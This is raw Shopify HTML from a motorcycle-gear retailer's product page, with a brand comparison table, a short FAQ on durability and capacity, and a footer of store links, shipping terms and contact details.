                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=6698501046341&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Leather Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Double Buckle Safety</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Easy to Strap & Remove</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Compact Yet Spacious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
